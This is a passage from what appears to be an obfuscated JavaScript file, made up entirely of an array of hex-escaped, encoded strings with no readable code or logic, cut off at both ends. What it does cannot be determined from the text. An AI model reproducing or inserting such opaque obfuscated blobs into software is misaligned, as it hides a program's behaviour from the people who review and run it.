x77\x71\x74\x2b\x77\x72\x50\x43\x6d\x48\x58\x44\x74\x63\x4f\x75\x77\x6f\x6b\x3d','\x49\x63\x4b\x6e\x54\x6b\x41\x53','\x77\x6f\x52\x54\x77\x37\x38\x3d','\x56\x73\x4f\x39\x77\x36\x34\x3d','\x4d\x4d\x4f\x6c\x63\x63\x4b\x59\x77\x37\x52\x47\x77\x34\x41\x48','\x41\x69\x39\x4f\x77\x36\x72\x44\x6c\x33\x41\x56\x42\x67\x3d\x3d','\x77\x71\x58\x43\x6d\x63\x4f\x2b\x77\x36\x6f\x3d','\x55\x67\x6a\x43\x74\x53\x50\x44\x74\x77\x7a\x43\x6c\x73\x4f\x2f\x42\x6b\x6e\x44\x74\x38\x4f\x45\x77\x70\x6c\x6c\x4c\x73\x4b\x43\x50\x78\x6f\x66\x53\x41\x6f\x3d','\x61\x63\x4b\x73\x4b\x58\x6c\x67\x77\x70\x6c\x71\x66\x6b\x48\x43\x6f\x33\x33\x44\x6f\x41\x3d\x3d','\x54\x38\x4f\x66\x41\x63\x4f\x74\x63\x4d\x4f\x56\x4f\x73\x4b\x73\x66\x63\x4b\x2f\x77\x34\x6e\x43\x6d\x51\x62\x43\x6d\x43\x62\x43\x6b\x6d\x78\x64\x77\x37\x49\x64\x77\x71\x52\x67','\x77\x70\x37\x43\x73\x38\x4f\x53\x52\x63\x4f\x73\x46\x38\x4f\x49\x62\x77\x3d\x3d','\x77\x37\x6f\x6a\x56\x73\x4b\x6e\x77\x37\x66\x43\x6c\x78\x66\x43\x70\x73\x4b\x67\x77\x71\x78\x69\x4d\x68\x55\x4e\x56\x38\x4b\x4a\x77\x6f\x62\x43\x73\x57\x6a\x43\x75\x4d\x4f\x79\x63\x63\x4b\x57\x52\x77\x3d\x3d','\x44\x31\x2f\x43\x6a\x38\x4f\x51\x77\x37\x6b\x3d','\x52\x73\x4b\x6c\x77\x35\x51\x63\x58\x30\x58\x44\x71\x41\x66\x44\x6d\x73\x4b\x69','\x50\x63\x4f\x64\x58\x67\x3d\x3d','\x77\x70\x55\x65\x77\x70\x64\x32\x77\x72\x73\x6b\x77\x6f\x50\x44\x70\x67\x6e\x43\x76\x51\x3d\x3d','\x58\x4d\x4b\x37\x77\x34\x77\x76\x77\x37\x54\x43\x73\x38\x4f\x42\x77\x72\x38\x3d','\x51\x63\x4f\x33\x77\x34\x38\x45\x52\x63\x4b\x34\x49\x63\x4f\x2f\x4a\x73\x4f\x47\x77\x36\x72\x43\x6e\x51\x3d\x3d','\x4d\x73\x4f\x64\x58\x4d\x4f\x4c\x58\x77\x3d\x3d','\x77\x34\x6a\x43\x73\x42\x37\x44\x6b\x31\x38\x3d','\x55\x32\x4c\x44\x73\x38\x4f\x4a\x52\x7a\x66\x44\x76\x73\x4f\x6e\x77\x36\x51\x4e\x77\x71\x74\x2b\x77\x35\x4d\x3d','\x77\x35\x33\x43\x71\x38\x4f\x41\x47\x63\x4b\x59','\x44\x6d\x33\x44\x6a\x67\x50\x43\x72\x67\x41\x3d','\x77\x70\x31\x70\x46\x38\x4b\x45\x5a\x41\x3d\x3d','\x52\x44\x4c\x43\x6e\x42\x51\x55\x41\x51\x3d\x3d','\x54\x38\x4f\x47\x41\x63\x4f\x78\x4e\x38\x4f\x2b\x41\x38\x4b\x61\x65\x38\x4b\x6b\x77\x34\x62\x43\x6a\x6a\x58\x44\x6d\x47\x62\x44\x6a\x77\x3d\x3d','\x61\x4d\x4f\x38\x77\x34\x59\x38\x77\x71\x4c\x44\x70\x51\x66\x43\x70\x73\x4f\x6b\x4e\x4d\x4b\x36\x41\x38\x4b\x78\x77\x34\x49\x39','\x52\x58\x6e\x44\x71\x4d\x4f\x66\x56\x69\x6f\x3d','\x43\x7a\x6e\x43\x76\x38\x4b\x71\x61\x4d\x4f\x77\x77\x35\x6f\x42\x77\x35\x59\x47\x4f\x73\x4b\x59\x77\x34\x76\x44\x67\x38\x4b\x31\x41\x63\x4f\x4e\x77\x72\x4c\x44\x6d\x4d\x4f\x67\x77\x71\x6b\x77','\x77\x34\x37\x43\x73\x73\x4f\x46\x48\x38\x4b\x4a\x64\x77\x3d\x3d','\x56\x69\x50\x43\x6d\x77\x4d\x50\x42\x63\x4f\x53\x77\x70\x58\x44\x72\x45\x33\x44\x74\x46\x39\x77\x47\x44\x33\x43\x76\x43\x4c\x44\x67\x38\x4b\x62','\x77\x37\x66\x43\x6b\x44\x37\x44\x6f\x33\x4a\x6a\x53\x67\x6e\x43\x74\x51\x33\x43\x70\x38\x4f\x62','\x77\x36\x55\x36\x77\x72\x62\x44\x75\x73\x4f\x4b\x4e\x79\x73\x69\x45\x63\x4f\x54\x59\x73\x4b\x54\x77\x35\x44\x43\x70\x4d\x4b\x4b\x57\x4d\x4f\x36\x77\x36\x37\x43\x68\x38\x4f\x71\x59\x63\x4f\x70\x61\x73\x4b\x6b\x77\x35\x72\x44\x70\x48\x58\x44\x72\x33\x73\x3d','\x4d\x4d\x4f\x68\x62\x38\x4b\x65\x77\x37\x67\x3d','\x50\x38\x4b\x33\x41\x51\x3d\x3d','\x77\x72\x68\x31\x61\x73\x4f\x33\x77\x34\x48\x44\x72\x54\x5a\x76\x63\x41\x3d\x3d','\x77\x36\x51\x68\x43\x68\x44\x44\x6c\x4d\x4b\x67\x65\x63\x4f\x43\x46\x38\x4f\x78\x42\x43\x44\x43\x76\x55\x7a\x43\x70\x68\x72\x44\x6f\x73\x4f\x6d\x77\x36\x7a\x43\x6b\x44\x38\x4b\x50\x38\x4b\x73\x77\x35\x33\x43\x72\x55\x73\x3d','\x65\x38\x4f\x79\x77\x34\x73\x35\x77\x71\x34\x3d','\x77\x34\x54\x44\x72\x31\x30\x3d','\x55\x47\x33\x44\x74\x4d\x4f\x4c\x53\x7a\x66\x43\x6f\x77\x3d\x3d','\x4f\x30\x33\x43\x6a\x38\x4f\x4c\x4b\x4d\x4b\x38','\x49\x45\x48\x43\x6a\x38\x4f\x49\x4d\x38\x4b\x6a\x77\x36\x37\x44\x73\x6c\x76\x44\x6e\x38\x4f\x39\x77\x72\x63\x66\x41\x43\x4c\x43\x69\x38\x4f\x30','\x48\x45\x62\x43\x69\x73\x4f\x57\x77\x36\x67\x6b','\x56\x63\x4b\x42\x58\x67\x50\x43\x74\x4d\x4f\x6e\x77\x37\x6a\x43\x6d\x31\x62\x44\x70\x77\x3d\x3d','\x43\x47\x6e\x44\x6b\x51\x33\x43\x6f\x52\x58\x43\x70\x53\x66\x43\x76\x38\x4f\x32\x77\x72\x4e\x62\x65\x53\x78\x4e\x77\x70\x7a\x43\x72\x4d\x4f\x75\x77\x37\x76\x43\x73\x6c\x7a\x43\x6d\x73\x4f\x51\x4c\x38\x4f\x4e\x77\x72\x66\x44\x71\x46\x64\x4b\x61\x38\x4f\x2f\x50\x6d\x64\x72\x43\x38\x4f\x59\x48\x73\x4f\x73\x54\x67\x3d\x3d','\x63\x6a\x48\x43\x6c\x38\x4b\x77\x42\x51\x3d\x3d','\x55\x4d\x4b\x35\x77\x35\x38\x41\x65\x30\x48\x44\x75\x51\x44\x44\x67\x63\x4b\x49\x77\x6f\x48\x44\x71\x73\x4f\x6b','\x77\x35\x33\x43\x71\x78\x76\x44\x69\x56\x4e\x65','\x77\x36\x46\x67\x77\x6f\x4c\x43\x69\x46\x45\x3d','\x56\x4d\x4b\x76\x77\x35\x51\x6c\x77\x36\x66\x43\x75\x38\x4f\x61\x77\x72\x34\x4d\x77\x71\x54\x44\x6c\x63\x4b\x35\x47\x63\x4f\x5a\x54\x41\x6e\x43\x6a\x63\x4f\x55\x62\x73\x4f\x35\x54\x42\x6b\x2b\x42\x63\x4f\x70\x65\x38\x4b\x69\x53\x4d\x4b\x4d\x77\x71\x4c\x44\x67\x56\x51\x67\x77\x34\x4c\x44\x70\x54\x6a\x43\x74\x63\x4b\x52\x77\x36\x59\x3d','\x56\x6d\x44\x44\x72\x63\x4f\x5a\x52\x77\x3d\x3d','\x77\x36\x50\x44\x76\x33\x4c\x44\x69\x41\x4c\x43\x6f\x38\x4b\x39\x77\x70\x4a\x57\x77\x37\x30\x59\x65\x4d\x4f\x75','\x77\x71\x66\x44\x76\x38\x4b\x76\x77\x70\x31\x36\x77\x6f\x4d\x3d','\x77\x37\x44\x44\x68\x53\x35\x31\x77\x72\x73\x3d','\x77\x6f\x78\x62\x57\x53\x59\x4c\x51\x73\x4f\x37\x57\x6e\x45\x77\x77\x72\x68\x78\x4e\x38\x4f\x6f\x52\x53\x72\x43\x67\x41\x33\x44\x68\x4d\x4f\x79\x49\x4d\x4f\x56\x77\x6f\x62\x44\x6c\x4d\x4f\x4c\x77\x35\x41\x52\x77\x36\x56\x4e\x52\x52\x31\x42\x57\x4d\x4b\x64\x77\x70\x52\x61\x59\x54\x50\x43\x68\x51\x3d\x3d','\x52\x73\x4b\x46\x42\x73\x4b\x4c\x56\x77\x3d\x3d','\x44\x43\x54\x43\x69\x63\x4b\x68\x62\x73\x4f\x42','\x52\x38\x4b\x34\x77\x35\x73\x63\x58\x67\x3d\x3d','\x4f\x55\x6e\x43\x6c\x38\x4f\x46\x4f\x38\x4b\x31\x77\x72\x54\x44\x75\x6b\x58\x43\x6e\x73\x4f\x76\x77\x72\x6f\x47\x4d\x79\x50\x43\x6a\x4d\x4f\x30\x77\x71\x58\x43\x6f\x38\x4f\x69\x62\x73\x4b\x71\x59\x44\x67\x77\x77\x36\x66\x44\x6b\x38\x4b\x52\x61\x4d\x4b\x67\x4c\x52\x52\x2b\x63\x4d\x4f\x48\x63\x30\x50\x44\x72\x73\x4f\x46\x44\x41\x59\x36\x77\x6f\x77\x37\x77\x70\x50\x44\x71\x51\x3d\x3d','\x77\x35\x4c\x44\x76\x63\x4b\x4a\x43\x38\x4f\x74\x48\x41\x3d\x3d','\x77\x6f\x45\x58\x77\x70\x52\x34\x77\x72\x45\x76\x77\x71\x51\x3d','\x77\x71\x33\x44\x6e\x4d\x4f\x55\x49\x73\x4f\x78\x62\x4d\x4b\x44\x45\x32\x4e\x42\x4f\x44\x2f\x44\x68\x63\x4f\x4f\x77\x6f\x44\x44\x6e\x78\x72\x44\x69\x41\x46\x46\x64\x6d\x35\x55\x77\x71\x58\x43\x76\x77\x3d\x3d','\x77\x36\x55\x36\x77\x72\x62\x44\x75\x73\x4f\x4b\x4e\x79\x73\x69\x45\x63\x4f\x54\x62\x63\x4b\x49\x77\x35\x7a\x43\x74\x38\x4b\x37','\x61\x4d\x4f\x72\x77\x34\x34\x2f\x77\x72\x2f\x44\x69\x51\x3d\x3d','\x77\x70\x39\x62\x77\x36\x7a\x43\x75\x6b\x51\x3d','\x77\x37\x7a\x44\x6c\x6a\x6c\x79\x77\x72\x68\x33\x77\x35\x68\x65\x51\x38\x4b\x77\x77\x34\x30\x45\x77\x72\x6c\x32\x77\x36\x50\x43\x71\x55\x38\x74\x77\x71\x42\x32\x77\x71\x4a\x53\x77\x6f\x62\x44\x74\x38\x4f\x2b\x52\x73\x4f\x74\x61\x38\x4b\x45\x55\x51\x3d\x3d','\x47\x79\x58\x43\x6a\x63\x4b\x39\x53\x38\x4f\x56\x77\x34\x30\x41\x77\x35\x55\x78\x50\x73\x4b\x65\x77\x36\x34\x3d','\x59\x4d\x4b\x73\x4b\x47\x56\x68\x77\x70\x6b\x3d','\x41\x44\x66\x43\x6e\x73\x4b\x6d\x62\x63\x4f\x54\x77\x35\x77\x42\x77\x35\x4e\x62\x4b\x73\x4b\x5a\x77\x36\x72\x44\x6d\x4d\x4b\x48\x46\x73\x4f\x4a\x77\x71\x6a\x44\x6a\x38\x4f\x4d\x77\x71\x30\x32\x77\x72\x4a\x39\x64\x6b\x58\x44\x73\x4d\x4b\x6a\x64\x38\x4f\x38\x4d\x42\x67\x3d','\x77\x34\x48\x44\x70\x4d\x4b\x4d\x44\x63\x4f\x38','\x58\x38\x4f\x61\x42\x63\x4f\x7a\x48\x38\x4f\x47\x4d\x4d\x4b\x52\x66\x63\x4b\x4a\x77\x34\x48\x43\x67\x77\x41\x3d','\x77\x36\x4c\x44\x6d\x79\x35\x76\x77\x72\x6c\x35\x77\x35\x35\x63','\x41\x38\x4f\x64\x54\x56\x66\x43\x71\x63\x4b\x35\x77\x35\x44\x44\x69\x30\x50\x43\x6f\x56\x54\x44\x75\x6a\x51\x79\x4d\x77\x48\x43\x76\x73\x4b\x33\x77\x70\x45\x39\x77\x71\x2f\x44\x67\x41\x3d\x3d','\x77\x70\x6e\x43\x72\x4d\x4f\x74\x57\x4d\x4f\x71','\x42\x63\x4f\x4f\x48\x69\x6e\x43\x6b\x38\x4b\x78\x77\x6f\x59\x5a\x56\x73\x4b\x6a\x77\x70\x72\x44\x6c\x38\x4f\x69\x77\x35\x35\x68\x77\x36\x45\x2b\x4d\x73\x4f\x34\x77\x72\x6a\x44\x76\x63\x4b\x39\x4c\x73\x4b\x77\x77\x71\x39\x6b\x77\x72\x30\x46\x41\x73\x4f\x33\x77\x35\x38\x36\x77\x35\x56\x47\x4c\x67\x2f\x44\x72\x63\x4b\x4a\x4d\x38\x4f\x72','\x52\x73\x4b\x34\x77\x35\x38\x54\x54\x6b\x50\x44\x6d\x51\x4c\x44\x6b\x4d\x4b\x68\x77\x6f\x58\x44\x73\x4d\x4f\x78','\x4c\x73\x4b\x49\x55\x67\x3d\x3d','\x46\x58\x72\x44\x68\x41\x3d\x3d','\x4b\x4d\x4f\x36\x57\x67\x3d\x3d','\x53\x56\x66\x44\x72\x67\x72\x43\x70\x52\x58\x43\x6f\x54\x76\x43\x75\x4d\x4b\x30\x77\x71\x64\x33\x54\x6a\x74\x2f\x77\x70\x54\x43\x76\x4d\x4f\x79\x77\x36\x7a\x43\x6b\x77\x4c\x43\x76\x63\x4f\x6d\x53\x73\x4f\x69\x77\x70\x48\x44\x6a\x32\x70\x38\x4a\x63\x4b\x56\x4b\x46\x39\x34','\x77\x72\x56\x6e\x41\x73\x4b\x63','\x77\x72\x6e\x43\x6c\x38\x4f\x30\x77\x36\x74\x2f\x77\x36\x6b\x3d','\x56\x6b\x62\x43\x6a\x41\x3d\x3d','\x77\x72\x42\x31\x46\x77\x3d\x3d','\x55\x38\x4b\x49\x77\x37\x67\x3d','\x77\x6f\x68\x7a\x42\x63\x4b\x63','\x77\x6f\x76\x44\x6a\x4d\x4f\x6b','\x50\x46\x48\x43\x73\x67\x3d\x3d','\x77\x37\x73\x75\x77\x72\x50\x44\x75\x77\x3d\x3d','\x64\x73\x4b\x71\x4f\x77\x3d\x3d','\x77\x34\x55\x76\x63\x41\x3d\x3d','\x58\x6a\x51\x61\x77\x72\x5a\x77\x46\x73\x4f\x72\x77\x6f\x77\x49\x49\x46\x4d\x3d','\x54\x73\x4b\x68\x77\x37\x45\x34\x77\x37\x4c\x43\x73\x38\x4f\x41\x77\x72\x59\x3d','\x4e\x56\x7a\x43\x6a\x73\x4f\x4e','\x77\x6f\x4c\x44\x67\x63\x4f\x59\x4d\x51\x3d\x3d','\x77\x70\x50\x44\x67\x4d\x4f\x56\x49\x38\x4f\x71\x62\x51\x3d\x3d','\x56\x6a\x6e\x43\x73\x4d\x4f\x50\x45\x57\x76\x44\x70\x38\x4b\x39\x77\x36\x51\x48\x77\x71\x67\x6d\x77\x70\x41\x69\x63\x42\x31\x4b\x77\x71\x4e\x76\x57\x6b\x49\x68\x65\x45\x44\x44\x6f\x63\x4b\x78\x43\x55\x4c\x44\x6a\x7a\x4c\x44\x6b\x63\x4b\x35\x77\x35\x35\x6f\x4e\x68\x62\x43\x72\x73\x4f\x53\x77\x6f\x66\x43\x71\x43\x45\x71\x77\x70\x6e\x44\x74\x73\x4b\x35\x77\x34\x45\x4a\x77\x70\x41\x4f\x61\x54\x51\x6b\x48\x63\x4b\x76\x77\x35\x4d\x41\x54\x38\x4f\x67\x44\x4d\x4f\x74\x51\x63\x4b\x64\x59\x4d\x4f\x47\x77\x34\x34\x3d','\x77\x34\x54\x44\x73\x4d\x4b\x43\x43\x38\x4f\x74\x48\x51\x3d\x3d','\x58\x73\x4b\x43\x56\x67\x3d\x3d','\x77\x34\x38\x70\x77\x37\x30\x3d','\x77\x36\x67\x70\x77\x71\x58\x44\x73\x73\x4f\x5a\x4d\x78\x6f\x68\x42\x73\x4b\x51\x61\x73\x4b\x55\x77\x34\x6b\x3d','\x54\x4d\x4b\x6e\x77\x35\x30\x3d','\x77\x37\x67\x30\x77\x34\x55\x3d','\x77\x72\x73\x64\x61\x63\x4b\x67\x77\x37\x50\x43\x6c\x78\x50\x43\x75\x73\x4b\x6e\x77\x36\x35\x67\x41\x69\x6b\x47\x51\x63\x4b\x46\x77\x6f\x66\x43\x71\x6d\x54\x43\x73\x38\x4f\x6a\x55\x4d\x4b\x78\x63\x6b\x78\x49\x4f\x38\x4f\x33\x77\x71\x58\x44\x6b\x78\x45\x6c\x77\x34\x7a\x44\x74\x41\x3d\x3d','\x77\x36\x6b\x76\x77\x71\x2f\x44\x73\x67\x3d\x3d','\x77\x6f\x33\x44\x6b\x4d\x4f\x45\x49\x38\x4f\x2f\x65\x4d\x4b\x4a','\x77\x70\x52\x70\x45\x51\x3d\x3d','\x77\x6f\x59\x53\x77\x6f\x39\x37\x77\x72\x63\x32','\x77\x37\x34\x32\x77\x36\x6c\x4d\x63\x43\x4a\x61\x4a\x77\x3d\x3d','\x77\x71\x48\x44\x70\x4d\x4b\x64','\x77\x71\x6a\x43\x6d\x63\x4f\x30\x77\x37\x78\x2f\x77\x36\x68\x38','\x44\x46\x44\x43\x68\x38\x4f\x41\x77\x37\x6f\x2b\x65\x73\x4f\x6a\x77\x6f\x59\x3d','\x4e\x45\x66\x43\x6a\x38\x4f\x66\x4d\x38\x4b\x34\x77\x71\x55\x3d','\x77\x37\x6c\x38\x61\x67\x3d\x3d','\x77\x72\x74\x39\x63\x63\x4f\x37\x77\x37\x4c\x44\x74\x54\x4a\x6c\x63\x51\x3d\x3d','\x56\x38\x4b\x44\x55\x67\x37\x43\x73\x63\x4f\x75\x77\x37\x6e\x43\x6f\x58\x62\x44\x6c\x30\x66\x43\x70\x7a\x68\x71\x49\x56\x33\x43\x72\x4d\x4f\x77','\x41\x56\x2f\x44\x72\x63\x4b\x7a','\x77\x37\x58\x44\x6b\x6a\x74\x50\x77\x72\x5a\x37\x77\x34\x6b\x3d','\x77\x37\x66\x44\x73\x63\x4f\x37\x77\x6f\x38\x70\x77\x6f\x7a\x44\x72\x47\x6c\x2b\x77\x35\x7a\x43\x6d\x4d\x4b\x4c\x57\x7a\x4c\x43\x72\x77\x3d\x3d','\x77\x35\x6a\x43\x75\x73\x4f\x41\x42\x63\x4b\x4a','\x77\x37\x72\x44\x71\x58\x6e\x44\x6e\x54\x66\x43\x72\x41\x3d\x3d','\x77\x36\x72\x43\x69\x4d\x4f\x76\x4b\x4d\x4b\x34\x51\x6d\x6c\x50\x54\x38\x4f\x53\x47\x38\x4b\x59\x56\x73\x4b\x39\x77\x35\x45\x37\x51\x4d\x4b\x62\x77\x71\x6f\x6d\x77\x72\x62\x44\x73\x78\x68\x4a\x77\x71\x64\x34\x77\x70\x73\x65\x77\x72\x38\x37\x65\x6d\x70\x32\x62\x78\x7a\x43\x72\x69\x6e\x43\x6e\x47\x54\x43\x76\x31\x2f\x43\x67\x6e\x4c\x43\x6c\x55\x30\x38\x47\x63\x4b\x4d\x45\x52\x54\x44\x68\x6a\x52\x35\x4b\x63\x4f\x4a\x4d\x47\x52\x57\x57\x30\x33\x44\x68\x78\x68\x6e\x4b\x77\x3d\x3d','\x4a\x6d\x2f\x44\x71\x67\x3d\x3d','\x77\x72\x4e\x75\x77\x35\x58\x43\x6d\x67\x66\x43\x6b\x52\x2f\x43\x6c\x31\x2f\x44\x69\x55\x74\x76\x64\x73\x4f\x33\x77\x35\x45\x70\x53\x77\x3d\x3d','\x42\x7a\x70\x51\x77\x37\x44\x44\x69\x67\x3d\x3d','\x62\x4d\x4f\x65\x42\x51\x3d\x3d','\x5a\x7a\x6a\x43\x6d\x73\x4b\x33\x49\x38\x4b\x6e\x77\x72\x39\x58\x77\x36\x38\x51','\x57\x63\x4b\x6d\x77\x34\x4d\x2b\x77\x34\x48\x43\x72\x67\x3d\x3d','\x44\x4d\x4b\x45\x41\x51\x3d\x3d','\x77\x35\x6e\x44\x75\x69\x6b\x3d','\x77\x70\x2f\x43\x6d\x63\x4f\x73','\x77\x35\x37\x44\x6c\x38\x4b\x55','\x4e\x4d\x4f\x7a\x56\x77\x3d\x3d','\x77\x71\x6a\x43\x6e\x73\x4f\x37\x77\x37\x31\x54\x77\x36\x74\x39\x77\x6f\x41\x58\x77\x6f\x41\x3d','\x62\x73\x4b\x72\x4b\x33\x35\x4d\x77\x6f\x67\x3d','\x55\x73\x4b\x57\x46\x77\x3d\x3d','\x47\x6c\x62\x43\x67\x73\x4f\x58\x77\x35\x30\x6a','\x77\x72\x6b\x54\x77\x72\x51\x3d','\x4d\x6e\x50\x43\x68\x51\x3d\x3d','\x77\x6f\x6a\x44\x73\x73\x4f\x64','\x4b\x55\x37\x44\x6c\x41\x3d\x3d','\x52\x63\x4b\x48\x49\x41\x3d\x3d','\x48\x38\x4b\x30\x57\x67\x3d\x3d','\x77\x72\x5a\x30\x5a\x73\x4f\x67\x77\x35\x54\x44\x6f\x41\x3d\x3d','\x77\x70\x46\x77\x52\x67\x3d\x3d','\x77\x71\x62\x44\x70\x63\x4b\x76\x77\x6f\x46\x66\x77\x6f\x51\x3d','\x42\x38\x4f\x42\x66\x77\x3d\x3d','\x49\x78\x48\x43\x67\x41\x3d\x3d','\x77\x36\x45\x76\x77\x6f\x34\x3d','\x77\x36\x30\x31\x77\x6f\x6b\x3d','\x77\x71\x46\x68\x77\x36\x55\x3d','\x45\x79\x67\x55\x77\x70\x64\x46\x45\x41\x3d\x3d','\x43\x73\x4b\x69\x58\x51\x3d\x3d','\x77\x37\x51\x4c\x77\x71\x34\x3d','\x41\x4d\x4f\x51\x58\x41\x3d\x3d','\x77\x37\x63\x71\x51\x63\x4b\x38\x77\x35\x48\x43\x67\x67\x3d\x3d','\x51\x63\x4f\x65\x77\x35\x51\x3d','\x77\x37\x30\x58\x77\x6f\x45\x63\x5a\x38\x4b\x68','\x77\x71\x33\x44\x73\x73\x4f\x66','\x77\x34\x59\x51\x77\x72\x59\x3d','\x77\x36\x42\x36\x77\x6f\x4c\x43\x6c\x48\x54\x43\x6d\x51\x3d\x3d','\x4f\x38\x4b\x63\x45\x51\x3d\x3d','\x77\x36\x42\x36\x77\x6f\x4c\x43\x6c\x48\x62\x43\x67\x6b\x37\x43\x6a\x69\x62\x44\x67\x51\x3d\x3d','\x77\x34\x41\x48\x77\x35\x4a\x6a\x77\x36\x67\x39\x77\x36\x4c\x44\x6f\x30\x33\x43\x70\x45\x6f\x3d','\x59\x73\x4b\x51\x4d\x48\x64\x67','\x51\x32\x37\x44\x72\x73\x4f\x48\x53\x7a\x77\x3d','\x4a\x4d\x4b\x32\x54\x6c\x77\x44','\x52\x53\x4c\x43\x69\x63\x4b\x6b\x47\x51\x3d\x3d','\x77\x6f\x64\x35\x59\x4d\x4f\x58\x77\x36\x33\x44\x70\x41\x3d\x3d','\x4a\x32\x4c\x43\x6b\x4d\x4b\x61\x77\x37\x55\x35\x64\x38\x4f\x6e\x77\x70\x4c\x44\x71\x68\x41\x2b\x4c\x55\x73\x3d','\x77\x72\x31\x4a\x42\x77\x3d\x3d','\x77\x6f\x2f\x43\x6d\x73\x4f\x57','\x77\x37\x67\x6e\x54\x73\x4b\x70\x77\x36\x54\x43\x6e\x67\x3d\x3d','\x41\x7a\x55\x58\x77\x70\x5a\x77\x46\x67\x3d\x3d','\x57\x38\x4f\x36\x77\x35\x6b\x45\x57\x4d\x4b\x5a\x61\x51\x3d\x3d','\x77\x72\x68\x67\x77\x34\x6e\x43\x6d\x73\x4b\x4e\x77\x72\x59\x3d','\x45\x63\x4b\x76\x59\x51\x3d\x3d','\x53\x43\x54\x43\x6b\x51\x49\x59\x50\x63\x4b\x61','\x56\x73\x4b\x72\x77\x34\x77\x72\x77\x37\x54\x43\x73\x67\x3d\x3d','\x77\x37\x64\x33\x77\x70\x44\x43\x6b\x67\x3d\x3d','\x77\x71\x6e\x44\x71\x4d\x4b\x67\x77\x70\x52\x71\x77\x70\x67\x3d','\x77\x72\x70\x73\x77\x72\x7a\x43\x71\x38\x4f\x52\x5a\x32\x6f\x78\x55\x4d\x4b\x42\x4f\x38\x4b\x47\x77\x6f\x54\x43\x76\x63\x4f\x76\x58\x63\x4b\x39\x77\x37\x66\x44\x68\x63\x4f\x38\x63\x63\x4b\x39\x4e\x38\x4b\x2f\x77\x70\x2f\x43\x74\x54\x54\x44\x6f\x33\x68\x6e\x58\x42\x30\x6b\x4a\x51\x44\x44\x6b\x6b\x41\x51\x57\x63\x4f\x6d\x41\x30\x56\x43\x77\x37\x33\x43\x6c\x73\x4f\x57\x77\x70\x44\x44\x68\x73\x4f\x75','\x77\x72\x68\x6c\x77\x34\x66\x43\x67\x4d\x4b\x4e','\x77\x37\x73\x30\x77\x72\x41\x3d','\x45\x54\x4a\x49','\x52\x63\x4f\x38\x77\x36\x34\x3d','\x77\x34\x66\x43\x72\x38\x4f\x43\x43\x38\x4b\x4a\x62\x41\x3d\x3d','\x43\x73\x4b\x74\x4d\x77\x3d\x3d','\x77\x35\x5a\x45\x77\x70\x59\x3d','\x55\x73\x4b\x42\x77\x35\x49\x3d','\x66\x63\x4b\x32\x4f\x57\x51\x3d','\x77\x72\x4a\x6c\x66\x77\x3d\x3d','\x65\x73\x4f\x37\x77\x37\x51\x3d','\x59\x63\x4f\x32\x77\x34\x6b\x72\x77\x72\x2f\x44\x6b\x67\x3d\x3d','\x77\x34\x50\x43\x6d\x73\x4f\x62','\x77\x35\x7a\x43\x73\x52\x76\x44\x6c\x58\x52\x43\x63\x53\x2f\x43\x75\x44\x67\x3d','\x62\x73\x4b\x72\x4b\x33\x35\x4f\x77\x70\x4e\x67\x62\x30\x33\x43\x75\x41\x3d\x3d','\x52\x4d\x4b\x70\x77\x37\x6b\x3d','\x41\x63\x4b\x78\x4a\x53\x56\x76\x77\x70\x45\x3d','\x77\x36\x4c\x44\x6f\x30\x54\x44\x6a\x6a\x48\x43\x72\x63\x4b\x32\x77\x70\x73\x3d','\x77\x37\x42\x65\x65\x67\x3d\x3d','\x77\x6f\x49\x4f\x77\x6f\x4e\x73\x77\x71\x77\x7a','\x57\x4d\x4b\x72\x47\x67\x3d\x3d','\x77\x71\x4e\x31\x43\x38\x4f\x33\x77\x35\x50\x43\x73\x6c\x50\x43\x6d\x4d\x4f\x6c\x77\x72\x55\x71\x5a\x44\x4d\x57\x47\x63\x4f\x46\x77\x6f\x54\x43\x76\x45\x7a\x43\x67\x73\x4b\x34\x4b\x4d\x4f\x4a\x48\x47\x35\x30\x52\x63\x4b\x61\x77\x70\x4c\x43\x69\x31\x42\x35\x77\x35\x2f\x43\x71\x77\x68\x2f\x77\x37\x37\x43\x67\x38\x4f\x6a\x54\x77\x3d\x3d','\x77\x6f\x6e\x44\x6f\x73\x4f\x6d','\x51\x38\x4f\x2b\x4d\x51\x3d\x3d','\x61\x38\x4b\x71\x77\x37\x67\x3d','\x46\x46\x72\x44\x67\x77\x3d\x3d','\x54\x73\x4f\x68\x77\x35\x55\x3d','\x65\x4d\x4f\x48\x77\x34\x49\x3d','\x4b\x4d\x4f\x5a\x58\x73\x4f\x5a\x54\x73\x4b\x41','\x77\x34\x7a\x43\x72\x42\x6a\x44\x6c\x45\x4e\x66','\x77\x34\x7a\x44\x6b\x63\x4f\x65\x4e\x38\x4f\x37\x62\x4d\x4b\x59\x53\x41\x3d\x3d','\x77\x72\x49\x4d\x77\x35\x30\x3d','\x56\x54\x54\x43\x6f\x51\x3d\x3d','\x77\x36\x70\x4a\x77\x6f\x72\x43\x6b\x4d\x4b\x32\x58\x4d\x4f\x61\x59\x38\x4f\x53\x77\x70\x62\x44\x69\x38\x4b\x31\x77\x34\x30\x36\x77\x70\x6a\x44\x71\x52\x34\x2b\x64\x63\x4f\x50\x58\x55\x4c\x44\x6e\x73\x4f\x37\x77\x6f\x34\x79\x62\x38\x4b\x6b\x4a\x4d\x4f\x65\x77\x6f\x62\x43\x75\x63\x4b\x70\x59\x6d\x63\x62\x54\x38\x4b\x4a\x77\x37\x78\x32','\x47\x77\x4c\x43\x6a\x51\x3d\x3d','\x77\x6f\x62\x43\x75\x63\x4f\x76\x56\x73\x4f\x71\x46\x67\x3d\x3d','\x77\x71\x5a\x53\x56\x77\x3d\x3d','\x77\x36\x6a\x44\x6d\x73\x4b\x2f\x44\x63\x4f\x74\x41\x73\x4b\x64\x53\x51\x3d\x3d','\x77\x6f\x72\x43\x68\x4d\x4f\x6f\x77\x36\x35\x70','\x4b\x56\x76\x44\x74\x38\x4b\x78\x77\x34\x37\x43\x73\x67\x3d\x3d','\x58\x41\x6a\x43\x76\x7a\x67\x3d','\x77\x37\x73\x47\x5a\x51\x3d\x3d','\x4e\x6b\x76\x44\x75\x38\x4b\x6c\x77\x34\x37\x43\x71\x41\x3d\x3d','\x58\x73\x4f\x2f\x77\x34\x6f\x3d','\x77\x72\x6c\x35\x61\x63\x4f\x31\x77\x36\x48\x44\x76\x41\x3d\x3d','\x77\x70\x49\x54\x77\x6f\x42\x74\x77\x70\x73\x75\x77\x72\x50\x44\x75\x6a\x6a\x43\x72\x41\x3d\x3d','\x48\x73\x4f\x56\x56\x63\x4f\x39\x62\x73\x4f\x64\x62\x63\x4b\x44\x4f\x73\x4b\x78\x77\x70\x48\x43\x69\x31\x62\x44\x6a\x44\x6e\x44\x67\x44\x49\x3d','\x48\x53\x62\x43\x68\x4d\x4b\x6d\x66\x67\